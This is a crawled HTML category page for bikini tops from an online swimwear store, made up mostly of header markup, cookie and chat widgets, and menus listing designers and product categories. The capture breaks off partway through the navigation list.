

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.butterfliesandbikinis.com/beach/bikini/tops?bikini_style=732&cat=51&price=100-200
body_size: 28055
content:
<!doctype html><html lang="en"> <head prefix="og: http://ogp.me/ns# category: http://ogp.me/ns/category#"> <meta charset="utf-8"/><meta name="title" content="Bikini Tops: Stylish Selection for Beach Babes"/><meta name="description" content="Discover a range of stylish bikini tops for every beach babe. Find your perfect fit and style to elevate your swimwear game. Shop now"/><meta name="keywords" content="Bikini tops, swimwear, beach fashion, beachwear, women&#039;s fashion, swimwear styles"/><meta name="robots" content="INDEX,FOLLOW"/><meta name="viewport" content="width=device-width, initial-scale=1"/><meta name="format-detection" content="telephone=no"/><title>Bikini Tops: Stylish Selection for Beach Babes</title><link rel="stylesheet" type="text/css" media="all" href="https://www.butterfliesandbikinis.com/static/version1687544903/_cache/merged/606d63e6831af91dd4b9faddec399838.min.css" /><link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/css/styles-l.min.css" /><link rel="stylesheet" type="text/css" media="print" href="https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/css/print.min.css" /><link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Bitter:wght@300;400;700;900&display=swap" /><link rel="icon" type="image/x-icon" href="https://www.butterfliesandbikinis.com/media/favicon/websites/1/index.jpeg" /><link rel="shortcut icon" type="image/x-icon" href="https://www.butterfliesandbikinis.com/media/favicon/websites/1/index.jpeg" /><link rel="preload" as="font" type="font/woff2" crossorigin="anonymous" href="https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff2" /><link rel="preconnect" crossorigin="" href="https://fonts.gstatic.com/" /><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="canonical" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup?bikini_style=732&price=100-200" /><meta name="google-site-verification" content="JKLUL9BNliOeBFXgPyQbp-xP3eOGhMsDE2ZtIZu0f0M" /> <!-- Google Tag Manager by MagePal --><!-- End Google Tag Manager by MagePal --> <link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css"> <style type="text/css">body.loading_body .preloading .loading{background-image: url("https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/images/loader-1.gif")}body.loading_img .lazyload{background-image: url("https://www.butterfliesandbikinis.com/media/magepow/speedoptimizer/default/placeholder.png")}body.loading_img img.loaded{background-image: none}</style></head> <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/images/loader-2.gif"}}' id="html-body" class=" no-js loading_img amasty-jet-theme page-with-filter page-products categorypath-beach-bikini-tops category-tops catalog-category-view page-layout-2columns-left"> <!-- Google Tag Manager by MagePal --><noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WHJRKFJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager by MagePal --><div class="cookie-status-message" id="cookie-status"> The store will not work correctly when cookies are disabled.</div> <noscript> <div class="message global noscript"> <div class="content"> <p> <strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser. </span> </p> </div> </div> </noscript> <div role="alertdialog" tabindex="-1" class="message global cookie" id="notice-cookie-block"> <div role="document" class="content" tabindex="0"> <p> <strong>We use cookies to make your experience better.</strong> <span>To comply with the new e-Privacy directive, we need to ask for your consent to set the cookies. </span> <a href="https://www.butterfliesandbikinis.com/privacy-policy-cookie-restriction-mode/">Learn more</a>. </p> <div class="actions"> <button id="btn-cookie-allow" class="action allow primary"> <span>Allow Cookies</span> </button> </div> </div> </div> <style>.searchautocomplete__item-magento_catalog_product a.title { display: inline-block !important; max-width: 402px; float: left; line-height: 24px; margin-top: 13px;
}
.searchautocomplete__autocomplete .show-all-results{ display: none !important;}
element.style {
}
.filter-options-content .items a { margin-left: 0;
}
@media (min-width: 768px)
.filter-options-content a { font-size: small;
}
.filter-options-content a { display: inline-block;
}
}</style><!-- Some general js functions--><!-- After body start content --><div class="page-wrapper"><header class="page-header"> <style> .page-header .panel.header, .page-header .header.content, .sections.nav-sections .navigation { max-width: 1440px; } </style><div class="panel wrapper"><div class="panel header"> <div class="greet welcome" data-bind="scope: 'customer'"> <!-- ko if: customer().fullname --> <span class="logged-in" data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)"> </span> <!-- /ko --> <!-- ko ifnot: customer().fullname --> <span class="not-logged-in" data-bind='html:""'></span> <!-- /ko --> </div> <div class="livechat"> <div class="chat-section"><ul><li>Questions?</li><li>(805) 845-7459</li><li>or</li><li><div class="btn-livechat"><!-- BEGIN ProvideSupport.com Graphics Chat Button Code --><div id="ciY9Hb" style="z-index: 100; position: absolute;"> </div><div id="scY9Hb" style="display: inline;"> </div><div id="sdY9Hb" style="display: none;"> </div><noscript><div style="display:inline"><a href="http://www.providesupport.com?messenger=0zvso5bcveyk41sdfwzsr1fnpt">Live Customer Service</a></div></noscript><!-- END ProvideSupport.com Graphics Chat Button Code --></div></li></ul></div><style>.chat-section .btn-livechat #scY9Hb a img{
display:none;
}
.chat-section .btn-livechat #scY9Hb a:after{ content: 'LIVE CHAT'; color: #fd5397; font-size: 16px; font-weight: bold;
}
.chat-section ul{
overflow:hidden;
margin-bottom:0;
margin-top:5px;
}
.chat-section ul li{
float:left;
margin-right:13px;
margin-bottom:0;
}
.chat-section ul li:last-child{
margin-right:0;
}</style> src="dxj8y"> src="jus8s"><!-- @BLOCK@_87 --></div> <a class="action skip contentarea" href="#contentarea"> <span> Skip to Content </span></a><div class="amtheme-compare-link" data-bind="scope: 'compareProducts'" data-role="compare-products-link"> <a class="amtheme-link compare" title="Compare Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'-show': !!compareProducts().count}"> <svg class="amtheme-icon"> <use xlink:href="#icon-compare"/> </svg> <span>Compare</span> <span class="amtheme-counter" data-bind="text: compareProducts().count"></span> </a></div><ul class="header links"><li class="authorization-link " data-label="or" title="Sign&#x20;In" aria-label="Sign&#x20;In"> <a href="https://www.butterfliesandbikinis.com/customer/account/login/referer/aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcz9iaWtpbmlfc3R5bGU9NzMyJmNhdD01MSZwcmljZT0xMDAtMjAw/" title="Sign&#x20;In" aria-label="Sign&#x20;In"> Sign In </a></li><li><a href="https://www.butterfliesandbikinis.com/customer/account/create/" id="idmk24DBFJ" >Create an Account</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="amtheme-navigation-icon" aria-label="Toggle Nav"> <span class="amtheme-icon-box"> <span class="amtheme-item -top"></span> <span class="amtheme-item -mid"></span> <span class="amtheme-item -bottom"></span> </span></span> <style> @media (max-width: 768px) { .logo .logo-image { width: 332px; height: 35px; } } </style><a class="logo" href="https://www.butterfliesandbikinis.com/" title="1" aria-label="store logo"> <picture> <source srcset="https&#x3A;&#x2F;&#x2F;www.butterfliesandbikinis.com&#x2F;media&#x2F;amasty&#x2F;jet_theme&#x2F;mobile_logo&#x2F;default&#x2F;BnB-Logo-Mobile.png" media=&#x28;max-width&#x3A;&#x20;768px&#x29;> <img src="https://www.butterfliesandbikinis.com/media/logo/stores/1/BnB-Logo.png" title="Shop&#x20;the&#x20;latest&#x20;Trends&#x20;in&#x20;Swimwear,&#x20;Brazilian&#x20;Bikinis,&#x20;One&#x20;Piece&#x20;Swimsuits,&#x20;Resort&#x20;Wear,&#x20;and&#x20;Accessories&#x20;at&#x20;Butterflies&#x20;and&#x20;Bikinis" alt="Shop&#x20;the&#x20;latest&#x20;Trends&#x20;in&#x20;Swimwear,&#x20;Brazilian&#x20;Bikinis,&#x20;One&#x20;Piece&#x20;Swimsuits,&#x20;Resort&#x20;Wear,&#x20;and&#x20;Accessories&#x20;at&#x20;Butterflies&#x20;and&#x20;Bikinis" class="logo-image" width="664" height="70" /> </picture> </a><div class="amtheme-icons-container"> <div class="amtheme-header-icon"> <a href="https://www.butterfliesandbikinis.com/wishlist/" class="amtheme-link" aria-label="My Wish List" title="My Wish List" > <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div><div class="account-icon amtheme-header-icon am-no-display-mobile "> <a href="https://www.butterfliesandbikinis.com/customer/account/login/referer/aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcz9iaWtpbmlfc3R5bGU9NzMyJmNhdD01MSZwcmljZT0xMDAtMjAw/" title="Account" aria-label="Account"> <svg class="amtheme-icon"> <use xlink:href="#icon-account"></use> </svg> </a> </div><div data-block="minicart" class="minicart-wrapper amtheme-header-icon" data-amtheme-js="minicart"> <a class="action showcart" href="https://www.butterfliesandbikinis.com/checkout/cart/" data-bind="scope: 'minicart_content'" aria-label="My&#x20;Cart" title="My&#x20;Cart" > <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-cart" /> </svg> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"> <span class="counter-number"> <!-- ko text: getCartParam('summary_count') --><!-- /ko --> </span> <span class="counter-label"> <!-- ko if: getCartParam('summary_count') --> <!-- ko text: getCartParam('summary_count') --><!-- /ko --> <!-- ko i18n: 'items' --><!-- /ko --> <!-- /ko --> </span> </span> </a> <div class="block block-minicart -sticky-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'> <div id="minicart-content-wrapper" class="amtheme-minicart-content qty-round" data-bind="scope: 'minicart_content'"> <!-- ko template: getTemplate() --><!-- /ko --> </div> </div> </div></div><div class="block block-search -header" data-amtheme-js="search"> <div class="block block-title">Search</div> <div class="block block-content"> <form class="form minisearch" id="search_mini_form" action="https://www.butterfliesandbikinis.com/catalogsearch/result/" data-amtheme-js="form-minisearch" method="get"> <div class="field search"> <label class="label" for="search" data-role="minisearch-label"> Search </label> <div class="control"> <input id="search" data-mage-init='{"quickSearch":{"formSelector":"#search_mini_form","url":"https://www.butterfliesandbikinis.com/search/ajax/suggest/","destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" placeholder="Search entire store here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false" data-amtheme-js="search-input" /> <div id="search_autocomplete" class="search-autocomplete"></div> </div> </div> <div class="actions"> <button type="submit" title="Search" class="action search" aria-label="Search" data-amtheme-js="search-btn" > <svg class="amtheme-icon"> <use xlink:href="#icon-search" /> </svg> </button> </div> <button type="button" title="Reset" class="action amtheme-reset am-opacity-clear am-no-display-desktop" aria-label="Reset" data-amtheme-js="search-reset" > <svg class="amtheme-icon -circle -reset"> <use xlink:href="#icon-close" /> </svg> </button> <button type="reset" title="Close" class="action amtheme-close am-opacity-clear am-no-display-desktop" aria-label="Close" data-amtheme-js="search-close" > <svg class="amtheme-icon"> <use xlink:href="#icon-arrow-left-min" /> </svg> </button> </form> </div></div></div> <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{ "collapsible": { "collapsible": true, "active": false, "animate":{ "duration": 200, "easing": "linear"} }}'> <div class="section-item-content nav-sections-item-content amtheme-menu-block" id="store.menu" data-role="content"> <ul id='ub-mega-menu-2' class="none ub-mega-menu level0 " data-device-type='desktop'><li class="mega first has-child dynamic-width style-2 submenu-inner" id="menu4"><a href="https://www.butterfliesandbikinis.com/designers" class="mega first has-child dynamic-width style-2 submenu-inner"><span class="menu-title">Designers</span></a><div class="child-content cols3"><div id="child-content-4" class="child-content-inner" style="width: 100%;"><div class="mega-col column1 first" style="width: 33.333333333333%;"><ul class="level1" ><li class="mega first" id="menu120"><a href="https://www.butterfliesandbikinis.com/designers/beach-bunny" class="mega first">Beach Bunny</a></li><li class="mega group" id="menu20"><ul class="level2" ><li class="mega first" id="menu5"><a href="https://www.butterfliesandbikinis.com/designers/agua-bendita" class="mega first">Agua Bendita </a></li><li class="mega" id="menu118"><a href="https://www.butterfliesandbikinis.com/designers/almamia" class="mega">Almamia</a></li><li class="mega" id="menu6"><a href="https://www.butterfliesandbikinis.com/designers/bromelia" class="mega">Bromelia</a></li><li class="mega" id="menu7"><a href="https://www.butterfliesandbikinis.com/designers/entreaguas" class="mega">Entreaguas</a></li><li class="mega" id="menu8"><a href="https://www.butterfliesandbikinis.com/designers/kibys" class="mega">Kibys</a></li><li class="mega" id="menu9"><a href="https://www.butterfliesandbikinis.com/designers/l-space" class="mega">L*Space </a></li><li class="mega" id="menu10"><a href="https://www.butterfliesandbikinis.com/designers/luli-fama" class="mega">Luli Fama </a></li><li class="mega last" id="menu11"><a href="https://www.butterfliesandbikinis.com/designers/mar-de-rosas" class="mega last">Mar de Rosas</a></li></ul></li></ul></div><div class="mega-col column2 last" style="width: 33.333333333333%;"><ul class="level1" ><li class="mega first group" id="menu21"><ul class="level2" ><li class="mega first" id="menu12"><a href="https://www.butterfliesandbikinis.com/designers/nirvanic" class="mega first">Nirvanic</a></li><li class="mega" id="menu13"><a href="https://www.butterfliesandbikinis.com/designers/ondademar" class="mega">OndadeMar</a></li><li class="mega" id="menu14"><a href="https://www.butterfliesandbikinis.com/designers/palmacea" class="mega">Palmacea</a></li><li class="mega" id="menu15"><a href="https://www.butterfliesandbikinis.com/designers/peixoto" class="mega">Peixoto</a></li><li class="mega" id="menu16"><a href="https://www.butterfliesandbikinis.com/designers/pq-swim" class="mega">PQ Swim</a></li><li class="mega" id="menu17"><a href="https://www.butterfliesandbikinis.com/designers/slate" class="mega">Slate</a></li><li class="mega" id="menu18"><a href="https://www.butterfliesandbikinis.com/designers/verdelimon" class="mega">Verdelimon</a></li><li class="mega" id="menu19"><a href="https://www.butterfliesandbikinis.com/designers/vitamin-a" class="mega">Vitamin A</a></li><li class="mega last" id="menu119"><a href="https://www.butterfliesandbikinis.com/designers/vix" class="mega last">ViX</a></li></ul></li><li class="mega group" id="menu22"><style>#html-body [data-pb-style=XGXQNCJ]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=S33JI50]{text-align:center;border-style:none}#html-body [data-pb-style=KR37LOT],#html-body [data-pb-style=SQMMUXJ]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=S33JI50]{border-style:none} }</style><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="XGXQNCJ"><div class="row-full-width-inner" data-element="inner"><figure class="designer_menu_img" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="S33JI50"><a href="https://www.butterfliesandbikinis.com/designers/luli-fama" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/luli-fama_1.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.butterfliesandbikinis.com/media/wysiwyg/luli-fama_1.jpg" alt="" title="" data-element="desktop_image" data-pb-style="KR37LOT"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/luli-fama_1.webp"> <img class="pagebuilder-mobile-only" src="https://www.butterfliesandbikinis.com/media/wysiwyg/luli-fama_1.jpg" alt="" title="" data-element="mobile_image" data-pb-style="SQMMUXJ"></picture></a><figcaption data-element="caption">Luli Fama</figcaption></figure></div></div> src="dxj8y"> src="jus8s"><!-- @BLOCK@_116 --></li></ul></div></div></div></li><li class="mega" id="menu23"><a href="https://www.butterfliesandbikinis.com/new" class="mega">New</a></li><li class="mega has-child dynamic-width style-2 submenu-inner sub-cate-menu" id="menu24"><a href="https://www.butterfliesandbikinis.com/beach" class="mega has-child dynamic-width style-2 submenu-inner sub-cate-menu"><span class="menu-title">Beach</span></a><div class="child-content cols1"><div id="child-content-24" class="child-content-inner" style="width: 100%;"><div class="mega-col column1 first" style="width: 100%;"><ul class="level1" ><li class="mega first" id="menu121"><a href="https://www.butterfliesandbikinis.com/beach/one-piece" class="mega first">One Piece</a></li><li class="mega last group dynamic-width style-2" id="menu40"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="beach-menu-setion"> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/beach/bikini"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Bikini.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Bikini.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Bikini</h3> <p>Shop the latest Trends and Styles</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/beach/bikini">Bikini</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Tops.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Tops.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Tops</h3> <p>Shop Halter, Bandeau, D-Cup, and More!</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops">Tops</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Bottom.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Bottom.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Bottoms</h3> <p>Shop Brazilian, High Waisted, String Tie</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms"> Bottoms</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Cover-Ups.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Cover-Ups.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Cover Up - Beachwear</h3> <p>Shop Designer Dresses, Tunics, Pants, and Shorts</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear"> Cover Up - Beachwear</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/beach/one-piece"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/One-Piece.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/One-Piece.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>One Piece</h3> <p>Shop Bodysuits, High Hip, Brazilian</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/beach/one-piece">One Piece</a> </div> </div></div></div> src="dxj8y"&gt; src="eoj9t"&gt;<!-- @BLOCK@_111 --></li></ul></div></div></li><li class="mega has-child dynamic-width menu-street submenu-inner style-2" id="menu25"><a href="https://www.butterfliesandbikinis.com/street" class="mega has-child dynamic-width menu-street submenu-inner style-2"><span class="menu-title">Street</span></a><div class="child-content cols3"><div id="child-content-25" class="child-content-inner" style="width: 100%;"><div class="mega-col column1 first" style="width: 33.333333333333%;"><ul class="level1" ><li class="mega first group" id="menu26"><ul class="level2" ><li class="mega first" id="menu27"><a href="https://www.butterfliesandbikinis.com/street/clothing" class="mega first">Clothing</a></li><li class="mega" id="menu28"><a href="https://www.butterfliesandbikinis.com/street/clothing/dresses" class="mega">Dresses</a></li><li class="mega" id="menu29"><a href="https://www.butterfliesandbikinis.com/street/clothing/hipster" class="mega">Hipster</a></li><li class="mega" id="menu30"><a href="https://www.butterfliesandbikinis.com/street/clothing/lounge" class="mega">Lounge</a></li><li class="mega" id="menu31"><a href="https://www.butterfliesandbikinis.com/street/clothing/romper-jumpsuit" class="mega">Romper - Jumpsuit</a></li><li class="mega" id="menu32"><a href="https://www.butterfliesandbikinis.com/street/clothing/sandals" class="mega">Sandals</a></li><li class="mega last" id="menu33"><a href="https://www.butterfliesandbikinis.com/street/clothing/shoes" class="mega last">Shoes</a></li></ul></li></ul></div><div class="mega-col column2" style="width: 33.333333333333%;"><ul class="level1" ><li class="mega first group" id="menu34"><p>At Butterflies &amp; Bikinis, shop for the latest fashions and most coveted designs in the world of intimates and clothing to discover the beautiful you! From pretty beach dresses to one-piece wonders, latest swimwear outfits to resort wear, other accessories and beach cover-ups, you can stock up your cupboard with these unique and trending confidantes to kindle up your day!</p></li></ul></div><div class="mega-col column3 last" style="width: 33.333333333333%;"><ul class="level1" ><li class="mega first group street-men-product" id="menu35"><style>#html-body [data-pb-style=RA4K6TN]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=XBJU47R]{text-align:right;border-style:none}#html-body [data-pb-style=A4PW4XV],#html-body [data-pb-style=PD4UXSW]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=XBJU47R]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="RA4K6TN"><figure class="designer_menu_img" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="XBJU47R"><a href="https://www.butterfliesandbikinis.com/vix-petals-tie-side-bikini-bottom" target="" data-link-type="product" title="Hispiter" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/r17_01_glam_cover_mid-131b_mid-251_1-_1__1.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.butterfliesandbikinis.com/media/wysiwyg/r17_01_glam_cover_mid-131b_mid-251_1-_1__1.jpg" alt="" title="Hispiter" data-element="desktop_image" data-pb-style="PD4UXSW"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/r17_01_glam_cover_mid-131b_mid-251_1-_1__1.webp"> <img class="pagebuilder-mobile-only" src="https://www.butterfliesandbikinis.com/media/wysiwyg/r17_01_glam_cover_mid-131b_mid-251_1-_1__1.jpg" alt="" title="Hispiter" data-element="mobile_image" data-pb-style="A4PW4XV"></picture></a></figure></div></div> src="dxj8y"> src="jus8s"><!-- @BLOCK@_117 --></li></ul></div></div></div></li><li class="mega has-child dynamic-width style-2 submenu-inner sub-cate-menu" id="menu36"><a href="https://www.butterfliesandbikinis.com/accessories" class="mega has-child dynamic-width style-2 submenu-inner sub-cate-menu"><span class="menu-title">Accessories</span></a><div class="child-content cols1"><div id="child-content-36" class="child-content-inner" style="width: 100%;"><div class="mega-col column1 first" style="width: 100%;"><ul class="level1" ><li class="mega first group dynamic-width" id="menu37"><style>#html-body [data-pb-style=XUB4TRL]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="XUB4TRL"><div class="row-full-width-inner" data-element="inner"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="beach-menu-setion"> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/accessories/hats"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Hats.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Hats.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Hats</h3> <p>Shop Beach Hats and Sun Visors</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/accessories/hats"> Hats</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/accessories/beach-towels"><picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/new-image11.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/new-image11.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Beach Towels</h3> <p>Shop Beach Towels and Blankets</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/accessories/beach-towels"> Beach Towels</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/accessories/sunglasses"><picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Sunglasses.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Sunglasses.png" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Sunglasses</h3> <p>Shop Luxury Eyewear</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/accessories/sunglasses">Sunglasses</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/accessories/bags"><picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Bags.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Bags.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Bags</h3> <p>Shop Trendy Bags</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/accessories/bags">Bags</a></div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/accessories/fragrance"><picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Fragrance.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Fragrance.png" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Fragrance</h3> <p>Shop Floral Scents, Lotions, and More!</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/accessories/fragrance">Fragrance</a> </div> </div></div></div></div></div> src="dxj8y"&gt; src="eoj9t"&gt;<!-- @BLOCK@_115 --></li></ul></div></div></li><li class="mega" id="menu38"><a href="https://www.butterfliesandbikinis.com/sale" class="mega">Sale</a></li><li class="mega last" id="menu39"><a href="/blog/" class="mega last">Bikini Nation</a></li></ul><nav class="navigation" data-action="navigation"> <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'> <li class="level0 nav-1 category-item first level-top parent"><a href="https://www.butterfliesandbikinis.com/designers" class="level-top" ><span>Designers</span></a><ul class="level0 submenu"><li class="level1 nav-1-1 category-item first"><a href="https://www.butterfliesandbikinis.com/designers/agua-bendita" ><span>Agua Bendita </span></a></li><li class="level1 nav-1-2 category-item"><a href="https://www.butterfliesandbikinis.com/designers/almamia" ><span>Almamia</span></a></li><li class="level1 nav-1-3 category-item"><a href="https://www.butterfliesandbikinis.com/designers/beach-bunny" ><span>Beach Bunny</span></a></li><li class="level1 nav-1-4 category-item"><a href="https://www.butterfliesandbikinis.com/designers/bromelia" ><span>Bromelia</span></a></li><li class="level1 nav-1-5 category-item"><a href="https://www.butterfliesandbikinis.com/designers/entreaguas" ><span>Entreaguas</span></a></li><li class="level1 nav-1-6 category-item"><a href="https://www.butterfliesandbikinis.com/designers/kibys" ><span>Kibys</span></a></li><li class="level1 nav-1-7 category-item"><a href="https://www.butterfliesandbikinis.com/designers/l-space" ><span>L*Space </span></a></li><li class="level1 nav-1-8 category-item"><a href="https://www.butterfliesandbikinis.com/designers/luli-fama" ><span>Luli Fama </span></a></li><li class="level1 nav-1-9 category-item"><a href="https://www.butterfliesandbikinis.com/designers/mar-de-rosas" ><span>Mar de Rosas</span></a></li><li class="level1 nav-1-10 category-item"><a href="https://www.butterfliesandbikinis.com/designers/ondademar" ><span>OndadeMar </span></a></li><li class="level1 nav-1-11 category-item"><a href="https://www.butterfliesandbikinis.com/designers/palmacea" ><span>Palmacea</span></a></li><li class="level1 nav-1-12 category-item"><a href="https://www.butterfliesandbikinis.com/designers/peixoto" ><span>Peixoto</span></a></li><li class="level1 nav-1-13 category-item"><a href="https://www.butterfliesandbikinis.com/designers/pq-swim" ><span>PQ Swim</span></a></li><li class="level1 nav-1-14 category-item"><a href="https://www.butterfliesandbikinis.com/designers/slate" ><span>Slate</span></a></li><li class="level1 nav-1-15 category-item"><a href="https://www.butterfliesandbikinis.com/designers/verdelimon" ><span>Verdelimon</span></a></li><li class="level1 nav-1-16 category-item last"><a href="https://www.butterfliesandbikinis.com/designers/vitamin-a" ><span>Vitamin A</span></a></li></ul></li><li class="level0 nav-2 category-item level-top"><a href="https://www.butterfliesandbikinis.com/what-is-new" class="level-top" ><span>What&#039;s New</span></a></li><li class="level0 nav-3 category-item level-top"><a href="https://www.butterfliesandbikinis.com/new" class="level-top" ><span>New</span></a></li><li class="level0 nav-4 